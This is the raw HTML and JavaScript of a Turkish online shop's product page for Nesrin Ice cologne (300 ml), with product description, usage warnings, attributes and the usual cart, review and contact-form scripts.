<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='#' class='clearfix' ><span><strong>Diğer Ürünler</strong></span></a><div class="sub-menu " style="width:160px"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-12  mobile-enabled"><div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66_67" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66_67';" class="main-menu ">Hediyelik Ürünler</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=64" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=64';" class="main-menu ">Cilt Bakımı</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=65" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=65';" class="main-menu ">Oda Parfümleri</a></li></ul></div></div></div></div></div></div></div></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=blog/blog' class='clearfix' ><span><strong>Blog</strong></span></a></li>
<li class=' pull-right' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=-1' class='clearfix' ><span><strong>Bütün Ürünler<span class="megamenu-label" style="background: #eb2771;color:  #fff;"><span style="background: #eb2771;color: #eb2771"></span>YENİ</span></strong></span></a></li>
<li class=' pull-right' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/special' class='clearfix' ><span><strong>İndirimli Ürünler</strong></span></a></li>
				</ul>
			</div>
		</div>
	</div>
	
	<script type="text/javascript">
	  $(window).load(function(){
	      var css_tpl = '<style type="text/css">';
	      css_tpl += '#megamenu_107612744 ul.megamenu > li > .sub-menu > .content {';
	      css_tpl += '-webkit-transition: all 200ms ease-out !important;';
	      css_tpl += '-moz-transition: all 200ms ease-out !important;';
	      css_tpl += '-o-transition: all 200ms ease-out !important;';
	      css_tpl += '-ms-transition: all 200ms ease-out !important;';
	      css_tpl += 'transition: all 200ms ease-out !important;';
	      css_tpl += '}</style>'
	    $("head").append(css_tpl);
	  });
	</script>
</div>
                </div><!-- End #header-inner -->
            </header><!-- End #header -->
            
                        
	
<div class="page-top">
	<div class="container">
		<ol class="breadcrumb">
						<li><a href="https://www.kolonyasatis.com/index.php?route=common/home">Anasayfa</a></li>
						<li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=-1">Bütün Ürünler</a></li>
						<li><a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;path=-1&amp;product_id=1002">Nesrin Hediyelik Ice Kolonyası 300 ml</a></li>
					</ol>
	</div><!-- End .container -->
</div>
                
<!-- MAIN CONTENT
	================================================== -->
<div class="main-content fixed inner-page">
	<div class="background-content"></div>
	<div class="background">
		<div class="shadow"></div>
		<div class="pattern">
			<div class="container">
												
								
				<div class="row">					
										<div class="col-md-12 pull-right">
												
												
						<div class="row">
														<div class="col-md-9 center-column" id="content">

																
								
  
<div class="sticky-product">
	<div class="container">
		<div class="sticky-image">
							<img src="https://www.kolonyasatis.com/image/cache/catalog/Untitled-73-300x400.jpg" title="Nesrin Hediyelik Ice Kolonyası 300 ml" alt="Nesrin Hediyelik Ice Kolonyası 300 ml" />
					</div>
		
		<div class="sticky-detail">
			<div class="product-name-area">
				<h2 class="product-name">Nesrin Hediyelik Ice Kolonyası 300 ml</h2>
				<div class="price-box">
										<p class="special-price"><span class="price">110,00 ₺</span></p>
									</div>
			</div>
			
			<div class="ratings">
				<div class="rating"><i class="fa fa-star active"></i><i class="fa fa-star active"></i><i class="fa fa-star active"></i><i class="fa fa-star active"></i><i class="fa fa-star active"></i></div>
			</div>
			
			<p class="availability in-stock"><span>(Stokta var)</span></p>
		</div>
		
		<div class="add-to-cart">
			<button type="button" data-loading-text="Yükleniyor..." title="Sepete Ekle" id="button-cart2" rel="1002" class="button btn-cart"><span><span><i class="fa fa-shopping-cart"></i>Sepete Ekle</span></span></button>
		</div>
	</div>
</div>

<div itemscope itemtype="http://schema.org/Product">
  <span itemprop="name" class="hidden">Nesrin Hediyelik Ice Kolonyası 300 ml</span>
  <div class="product-info">
  	<div class="row">
  		<div class="col-sm-12">
  			<div class="row" id="quickview_product">
			    			    <script>
			    	$(document).ready(function(){
			    	     if($(window).width() > 992) {
     			    		     			    			$('#image').elevateZoom({
     			    				zoomType: "inner",
     			    				cursor: "pointer",
     			    				zoomWindowFadeIn: 500,
     			    				zoomWindowFadeOut: 750
     			    			});
     			    		     			    		
     			    		var z_index = 0;
     			    		
     			    		$(document).on('click', '.open-popup-image', function () {
     			    		  $('.popup-gallery').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.thumbnails a, .thumbnails-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#image').data('elevateZoom');	
     			    			$('#ex1').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.thumbnails a, .thumbnails-carousel a');
     			    			return false;
     			    		});
			    		} else {
			    			$(document).on('click', '.open-popup-image', function () {
			    			  $('.popup-gallery').magnificPopup('open', 0);
			    			  return false;
			    			});
			    		}
			    	});
			    </script>
			    			    			    <div class="col-sm-5 popup-gallery">
			      			         
			      <div class="row">
			      	  			      	  
				      <div class="col-sm-12">
				      						      <div class="product-image inner-cloud-zoom">
					      	 					      	 
					      	 					      	 
					     	 <a href="https://www.kolonyasatis.com/image/cache/catalog/Untitled-73-1000x1328.jpg" title="Nesrin Hediyelik Ice Kolonyası 300 ml" id="ex1" class="open-popup-image"><img src="https://www.kolonyasatis.com/image/cache/catalog/Untitled-73-300x400.jpg" title="Nesrin Hediyelik Ice Kolonyası 300 ml" alt="Nesrin Hediyelik Ice Kolonyası 300 ml" id="image" itemprop="image" data-zoom-image="https://www.kolonyasatis.com/image/cache/catalog/Untitled-73-1000x1328.jpg" /></a>
					      </div>
					  	 				      </div>
				      
				      				      <div class="col-sm-12">
				           <div class="overflow-thumbnails-carousel">
     					      <div class="thumbnails-carousel">
     					      	     					      	     <div class="item"><a href="https://www.kolonyasatis.com/image/cache/catalog/Untitled-73-1000x1328.jpg" class="popup-image" data-image="https://www.kolonyasatis.com/image/cache/catalog/Untitled-73-300x400.jpg" data-zoom-image="https://www.kolonyasatis.com/image/cache/catalog/Untitled-73-1000x1328.jpg"><img src="https://www.kolonyasatis.com/image/cache/catalog/Untitled-73-75x100.jpg" title="Nesrin Hediyelik Ice Kolonyası 300 ml" alt="Nesrin Hediyelik Ice Kolonyası 300 ml" /></a></div>
     					      	     						          					      </div>
					      </div>
				      </div>
				      			      </div>
			      
			      			    </div>

			    <div class="col-sm-7 product-center clearfix">
			     <div itemprop="offerDetails" itemscope itemtype="http://schema.org/Offer">
			     				      				      <div class="prev-next-products">
				      				      		<div class="product-nav product-prev">
				      			<a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;path=-1&amp;product_id=53" title="Previous Product"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>
				      			<div class="product-pop theme-border-color">
				      				<img src="https://www.kolonyasatis.com/image/cache/catalog/Untitled-59-83x83.jpg" alt="Previous">
				      				<h3 class="product-name">Nesrin Gül Suyu 300 ml</h3>
				      			</div>
				      		</div>
				      				      
				       				            	<div class="product-nav product-next">
				            		<a href="https://www.kolonyasatis.com/index.php?route=product/product&amp;path=-1&amp;product_id=1036" title="Previous Product"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>
				            		<div class="product-pop theme-border-color">
				            			<img src="https://www.kolonyasatis.com/image/cache/catalog/Untitled-69-83x83.jpg" alt="Previous">
				            			<h3 class="product-name">Nesrin Hediyelik İncir Kolonyası 400 ml</h3>
				            		</div>
				            	</div>
				       				      </div>
			      
			      <h2 class="product-title">Nesrin Hediyelik Ice Kolonyası 300 ml</h2>
			      			      <div class="review">
			      				      	<span itemprop="review" class="hidden" itemscope itemtype="http://schema.org/Review-aggregate">
			      		<span itemprop="itemreviewed">Nesrin Hediyelik Ice Kolonyası 300 ml</span>
			      		<span itemprop="rating">5</span>
			      		<span itemprop="votes">1</span>
			      	</span>
			      				        <div class="rating"><i class="fa fa-star active"></i><i class="fa fa-star active"></i><i class="fa fa-star active"></i><i class="fa fa-star active"></i><i class="fa fa-star active"></i>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({scrollTop:$('#tab-review').offset().top}, '500', 'swing');">1 yorum</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({scrollTop:$('#tab-review').offset().top}, '500', 'swing');">Yorum Yap</a></div>
			      </div>
			      			        
			      			      <div class="description">
			        			        <span>Marka:</span> <a href="https://www.kolonyasatis.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=11" itemprop="brand">Nesrin</a><br />
			        			        <span>Ürün Kodu:</span> nesr0422558cf1<br />
			        			        <span>Stok Durumu:</span> Stokta var</div>
			      
			      			      
			      			      <div class="price">
			        			        <span class="price-new"><span itemprop="price" id="price-old">110,00 ₺</span></span>
			        			        <br />
			        			        			        			      </div>
			      			     </div>
			     
			     <div id="product">
			      			      			      
			      			      
			      <div class="cart">
			        <div class="add-to-cart clearfix">
			               			          <p>Adet</p>
     			          <div class="quantity">
     				          <input type="text" name="quantity" id="quantity_wanted" size="2" value="1" />
     				          <a href="#" id="q_up"><i class="fa fa-plus"></i></a>
     				          <a href="#" id="q_down"><i class="fa fa-minus"></i></a>
     			          </div>
     			          <input type="hidden" name="product_id" size="2" value="1002" />
     			          <input type="button" value="Sepete Ekle" id="button-cart" rel="1002" data-loading-text="Yükleniyor..." class="button" />
     			           <a class="hidden add-wishlist" onclick="wishlist.add('1002');"><i class="porto-icon-wishlist"></i></a>
     			           <a class="hidden add-compare" onclick="compare.add('1002');"><i class="fa fa-exchange"></i></a>
     			          
     			          <div class="clearfix"></div>
<a class="button btn-default button-product-question">
          <span class="text-enquiry">Ürün Hakkında Soru Sor</span>
     </a>

<div id="popup-product-question-1" class="popup mfp-hide">
             <form action="" method="post" enctype="multipart/form-data" id="contact" class="form-contact">
                          <input type="hidden" name="product_id" value="1002" />
             
             <fieldset>
               <div class="contact-label">
                 <label for="input-name" class="required"> Adınız</label>
                 <div>
                   <input type="text" name="name" value="" id="input-name" class="form-control" />
                 </div>
               </div>
               <div class="contact-label">
                 <label for="input-email" class="required"> E-Posta</label>
                 <div>
                   <input type="text" name="email" value="" id="input-email" class="form-control" />
                 </div>
               </div>
               <div class="contact-label">
                 <label for="input-enquiry" class="required"> Mesajınız</label>
                 <div>
                   <textarea name="enquiry" rows="7" id="input-enquiry" class="form-control"></textarea>
                 </div>
               </div>
             </fieldset>

            <input class="btn btn-primary" type="submit" value="Gönder" />
        </form>

        <script type="text/javascript">
             function IsEmail(email) {
                  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                  return regex.test(email);
             }

             $('#contact').bind('submit', function(){
                  var valid = true;
                
                  if($('#popup-product-question-1 #input-name').val().length < 3 || $('#popup-product-question-1 #input-name').val().length > 32){
                       $('#popup-product-question-1 #input-name').addClass("error");
                       valid = false;
                  } else {
                       $('#popup-product-question-1 #input-name').removeClass("error");

                  }

                  if(IsEmail($('#popup-product-question-1 #input-email').val())) {
                       $('#popup-product-question-1 #input-email').removeClass("error");
                  } else {
                       $('#popup-product-question-1 #input-email').addClass("error");
                       valid = false;
                  }
                 

                  if($('#popup-product-question-1 #input-enquiry').val().length < 10 || $('#popup-product-question-1 #input-enquiry').val().length > 3000){
                       $('#popup-product-question-1 #input-enquiry').addClass("error");
                       valid = false;
                  } else {
                       $('#popup-product-question-1 #input-enquiry').removeClass("error");
                  }

                  if(valid) {
                       $.ajax({
                              type: "POST",
                              url: "https://www.kolonyasatis.com/index.php?route=extension/module/product_questions/contact",
                              data: $("#popup-product-question-1 #contact").serialize(), // serializes the form's elements.
                              success: function(data)
                              {
                                  alert(data); // show response from the php script.
                                  $.magnificPopup.close();
                              }
                            });

                       return false;
                  } else {
                       return false;
                  }
             });
        </script>

</div>

<script>
    $(function(){
        $('.button-product-question').click(function(e){
            $.magnificPopup.open({
                items: {
                    src: '#popup-product-question-1',
                    type: 'inline'
                },
                tLoading: '',
                mainClass: 'popup-module mfp-with-zoom',
                removalDelay: 200,
            });
            
            return false;
            
        })
    })
</script>
			          			        </div>

			        <div class="single-add-to-wishlist"><a onclick="wishlist.add('1002');">Alışveriş Listeme Ekle</a></div>
			        <div class="single-add-to-compare"><a onclick="compare.add('1002');">Karşılaştırma listesine ekle</a></div>
			         
			        			      </div>
			     </div><!-- End #product -->
			     
			        			        <div class="share">
			        	<!-- AddThis Button BEGIN -->
			        	<div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
			        	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
			        	<!-- AddThis Button END --> 
			        </div>
			      			      
			      		    	</div>
		    </div>
    	</div>
    </div>
  </div>
  
  
  
    <div class="product-tab  " role="tabpanel">
    <ul class="nav nav-tabs" role="tablist">
  	<li role="presentation" class="active"><a href="#tab-description" aria-controls="tab-description" role="tab" data-toggle="tab">Ürün Açıklaması</a></li><li role="presentation" ><a href="#tab-attribute" aria-controls="tab-attribute" role="tab" data-toggle="tab">Özellikler</a></li><li role="presentation" ><a href="#tab_3" aria-controls="tab_3" role="tab" data-toggle="tab">Nesrin Kolonyaları Hakkında</a></li><li role="presentation" ><a href="#tab-review" aria-controls="tab-review" role="tab" data-toggle="tab">Yorumlar (1)</a></li>  </ul>
  <div class="tab-content">
  <div id="tab_3" class="tab-pane" role="tabpanel"><p></p><p style="text-align: justify; "><img src="[data-uri]" data-filename="nesrin-logo.png" style="text-align: center; width: 111px; float: none;"><br></p><p>Nesrin Kolonyaları Tic. Paz. Ltd. Şti. 1980 yılından beri özellikle <b>Kolonya</b> olmak üzere Kozmetik ve Temizlik ürünleri üreterek sektöre hizmet vermektedir. Geçtiğimiz yıllar içinde sürekli olarak kendini yenileyen Nesrin Kolonyaları, güncel yeniliklere ve ihtiyaçlara göre ürün yelpazesini de sürekli olarak genişletmiştir.&nbsp; Kolonya üretiminde yılların verdiği tecrübe, güven, zengin çeşit ve kaliteli ürün anlayışı ile yurt çapında hızla gelişen işletmemiz piyasalara sunduğumuz yüksek kaliteli kolonya markası Nesrin ve İkbal ile ticari faaliyetlerine devam etmektedir.&nbsp;Kalitesini sürekli geliştirmek, üretimini ve ürün kalitesini en üst düzeyde oluşturmak için belirlediği kalite politikası sistemi kurarak doğaya dost kolonya ürünlerini gereklerini yerine getirerek üretmektedir.</p>Müşteri memnuniyeti ve kaliteli hizmet anlayışına dayalı firmamız toptan ve perakende satışı ile hizmet vermektedir.<p> </p>Şehir dışındaki müşterilerimize çok kısa sürede kargo ile gönderi imkanı sunan Nesrin Kolonyaları, en çok talep gören ürün çeşitlerini bulundurmayı ve bu ürünleri en uygun fiyatlarla müşterilerine sunmayı ilke haline getirmiştir.</div> <div role="tabpanel" class="tab-pane active" id="tab-description" itemprop="description"><h2 class="product-title" style="line-height: 42px; margin-right: 0px; margin-bottom: 0.3571em; margin-left: 0px;"><font color="#0000ff" face="Open Sans, Arial, sans-serif"><span style="font-size: 24px; letter-spacing: -1px;"><b>Nesrin Hediyelik Ice Kolonyası 300 ml</b></span></font><br></h2><p><span style="color: rgb(204, 9, 47); font-size: 16px; font-weight: 600;">Ürün Özellikleri</span><br></p><p style="margin-bottom: 10px; font-size: 13px; color: rgb(54, 54, 54);"></p><p style="margin-bottom: 10px; font-size: 13px; color: rgb(54, 54, 54);">Nesrin kolonyaları ferahlatıcı ve hoş koku verir.<br><b>Kullanım Şekli:</b>&nbsp;Nesrin kolonyaları kullanılışı; Ellerinizde ve tüm cildinizde ferahlık serinlik için ve basit dezenfekte olarak kullanabilirsiniz. &nbsp;<br><b>Kullanım Alanı:&nbsp;</b>Geleneksel olarak ramazan ve kurban bayramlarında şeker ,tatlı,çikolata ve lokumun yanında misafirlere ikram edilen hoş bir kokudur.
Ana maddesi alkol,su ve limon esansı gibi hoş koku veren maddelerin karışımından oluşan bir tür parfümdür Kolonya üretiminde <b>sağlığa zararlı olmayan</b> alkol cinsi olan etil alkol kullanılır.Cilde zararı <b><u>olmamasına</u></b> karşın cilde serinlik hissi verir.</p><h1 style="font-size: 16px; margin-bottom: 5px; font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 600; color: rgb(204, 9, 47);">Muhafaza Yöntemi ve Uyarılar</h1><p style="margin-bottom: 10px; font-size: 13px; color: rgb(54, 54, 54);"></p><p style="margin-bottom: 10px; font-size: 13px; color: rgb(54, 54, 54);">Nesrin Kolonyası Ürünü üzerindeki saklama şartlarına uyarak serin kuru rutubetsiz ortamda direkt güneş ışığından ve çocukların ulaşamayacağı yerde saklayınız.
Nesrin Kolonyası ürününü Tavsiye edilen kullanım şekline uygun olarak kullanınız. Beklenmeyen etki görüldüğünde bir hekime başvurunuz.
Üretim ve son kullanma tarihi teslim edilen Nesrin Kolonyası ürünü ambalajı üzerindedir. Son kullanma tarihi geçmiş ürünleri kullanmayınız!
İçilmez! Yanıcıdır, Parlayıcıdır! Ateşe püskürtmeyiniz!</p><h1 style="font-size: 16px; margin-bottom: 5px; font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 600; color: rgb(204, 9, 47);">Bilinen Yan Etkileri</h1><p style="margin-bottom: 5px;">Bu ürünümüzün bilinen yan etkisi bulunmamaktadır.</p><center><img src="image/surec.png" width="100%" height="100%" alt="Nesrin Kolonyaları Alışveriş Süreci Hakkında" /></center></div>
    <div role="tabpanel" class="tab-pane" id="tab-attribute">
    <table class="attribute" cellspacing="0">
            <thead>
        <tr>
          <td colspan="2">Ürün Özellikleri</td>
        </tr>
      </thead>
      <tbody>
                <tr>
          <td>Ürün Tipi</td>
          <td>Kolonya</td>
        </tr>
                <tr>
          <td>Ürün Rengi</td>
          <td>Mavi</td>
        </tr>
                <tr>
          <td>Ağırlık</td>
          <td>300 ml</td>
        </tr>
                <tr>
          <td>Ürün Derecesi</td>
          <td>60</td>
        </tr>
                <tr>
          <td>Ambalaj Tipi</td>
          <td>Pet Şişe
</td>
        </tr>
              </tbody>
          </table>
  </div>
      <div id="tab-review" class="tab-pane" role="tabpanel">
	<form class="form-horizontal" id="form-review">
	  <div id="review"></div>
	  <h2>Yorum Yap</h2>
	  	  Lütfen yorum yazmak için <a href="https://www.kolonyasatis.com/index.php?route=account/login">oturum açın</a> ya da <a href="https://www.kolonyasatis.com/index.php?route=account/register">kayıt olun</a>.	  	</form>
  </div>
    </div>
 </div>
 
  
    <div class="tags_product"><b>Etiketler:</b>
            <a href="https://www.kolonyasatis.com/index.php?route=product/search&amp;tag=nesrin">nesrin</a>,
                <a href="https://www.kolonyasatis.com/index.php?route=product/search&amp;tag=ice">ice</a>,
                <a href="https://www.kolonyasatis.com/index.php?route=product/search&amp;tag=hediye">hediye</a>,
                <a href="https://www.kolonyasatis.com/index.php?route=product/search&amp;tag=gift">gift</a>
          </div>
    
    
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				$.notify({
					message: json['success'],
					target: '_blank'
				},{
					// settings
					element: 'body',
					position: null,
					type: "info",
					allow_dismiss: true,
					newest_on_top: false,
					placement: {
						from: "top",
						align: "right"
					},
					offset: 20,
					spacing: 10,
					z_index: 2031,
					delay: 5000,
					timer: 1000,
					url_target: '_blank',
					mouse_over: null,
					animate: {
						enter: 'animated fadeInDown',
						exit: 'animated fadeOutUp'
					},
					onShow: null,
					onShown: null,
					onClose: null,
					onClosed: null,
					icon_type: 'class',
					template: '<div data-notify="container" class="col-xs-11 col-sm-3 alert alert-success" role="alert">' +
						'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">×</button>' +
						'<span data-notify="message"><i class="fa fa-check-circle"></i>&nbsp; {2}</span>' +
						'<div class="progress" data-notify="progressbar">' +
							'<div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
						'</div>' +
						'<a href="{3}" target="{4}" data-notify="url"></a>' +
					'</div>' 
				});
				
				$('#mini-cart #cart_content').load('index.php?route=common/cart/info #cart_content_ajax');
				$('#mini-cart #total_item_ajax').load('index.php?route=common/cart/info #total_item');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
$('#button-cart2').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				$.notify({
					message: json['success'],
					target: '_blank'
				},{
					// settings
					element: 'body',
					position: null,
					type: "info",
					allow_dismiss: true,
					newest_on_top: false,
					placement: {
						from: "top",
						align: "right"
					},
					offset: 20,
					spacing: 10,
					z_index: 2031,
					delay: 5000,
					timer: 1000,
					url_target: '_blank',
					mouse_over: null,
					animate: {
						enter: 'animated fadeInDown',
						exit: 'animated fadeOutUp'
					},
					onShow: null,
					onShown: null,
					onClose: null,
					onClosed: null,
					icon_type: 'class',
					template: '<div data-notify="container" class="col-xs-11 col-sm-3 alert alert-success" role="alert">' +
						'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">×</button>' +
						'<span data-notify="message"><i class="fa fa-check-circle"></i>&nbsp; {2}</span>' +
						'<div class="progress" data-notify="progressbar">' +
							'<div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
						'</div>' +
						'<a href="{3}" target="{4}" data-notify="url"></a>' +
					'</div>' 
				});
				
				$('#mini-cart #cart_content').load('index.php?route=common/cart/info #cart_content_ajax');
				$('#mini-cart #total_item_ajax').load('index.php?route=common/cart/info #total_item');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});
		
$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
	e.preventDefault();
	
    $('#review').fadeOut('slow');
        
    $('#review').load(this.href);
    
    $('#review').fadeIn('slow');
});         

$('#review').load('index.php?route=product/product/review&product_id=1002');

$('#button-review').on('click', function() {
    $.ajax({
        url: 'index.php?route=product/product/write&product_id=1002',
        type: 'post',
        dataType: 'json',
        data: $("#form-review").serialize(),
        beforeSend: function() {
            $('#button-review').button('loading');
        },
        complete: function() {
            $('#button-review').button('reset');
        },
        success: function(json) {
			$('.alert-success, .alert-danger').remove();
            
			if (json['error']) {
                $('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
            }
            
            if (json['success']) {
                $('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
                                
                $('input[name=\'name\']').val('');
                $('textarea[name=\'text\']').val('');
                $('input[name=\'rating\']:checked').prop('checked', false);
            }
        }
    });
});
</script>

<script type="text/javascript"><!--
$(document).ready(function() {     
	$('.popup-gallery').magnificPopup({
		delegate: 'a.popup-image',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});
//--></script> 

<script type="text/javascript">
var ajax_price = function() {
	$.ajax({
		type: 'POST',
		url: 'index.php?route=product/liveprice/index',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
			success: function(json) {
			if (json.success) {
				change_price('#price-special', json.new_price.special);
				change_price('#price-tax', json.new_price.tax);
				change_price('#price-old', json.new_price.price);
			}
		}
	});
}

var change_price = function(id, new_price) {
	$(id).html(new_price);
}

$('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\'], .product-info input[type=\'checkbox\'], .product-info select, .product-info textarea, .product-info input[name=\'quantity\']').on('change', function() {
	ajax_price();
});
</script>

<script type="text/javascript">
$.fn.tabs = function() {
	var selector = this;
	
	this.each(function() {
		var obj = $(this); 
		
		$(obj.attr('href')).hide();
		
		$(obj).click(function() {
			$(selector).removeClass('selected');
			
			$(selector).each(function(i, element) {
				$($(element).attr('href')).hide();
			});
			
			$(this).addClass('selected');
			
			$($(this).attr('href')).show();
			
			return false;
		});
	});

	$(this).show();
	
	$(this).first().click();
};
</script>

<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 

<script type="text/javascript" src="catalog/view/theme/porto/js/jquery.elevateZoom-3.0.3.min.js"></script>
							</div>
							
							 
							<div class="col-md-3 columnleftright" id="column-right">
								                            <div class="widget widget-block2" style="margin-top: 10px">
                                <div class="owl-carousel widget-banner-slider">
                                    <div>
                                        <a href="#">
                                            <img src="image/catalog/porto/banner4-tr.png" alt="banner">
                                        </a>
                                    </div>
                                    <div>
                                        <a href="#">
                                            <img src="image/catalog/porto/banner5-tr.png" alt="banner">
                                        </a>
                                    </div>
                                </div><!-- End .widget-banner-slider -->

                                <hr>
                            </div><!-- End .widget -->
     <div class="advanced-grid advanced-grid-33754079  " style="margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;">
                              <div style="">               <div class="container">
                    <div style="padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;">
                         <div class="row">
                                                                                                                                  <div class="col-sm-12 hidden-xs">
                                                                                     <div class="widget">
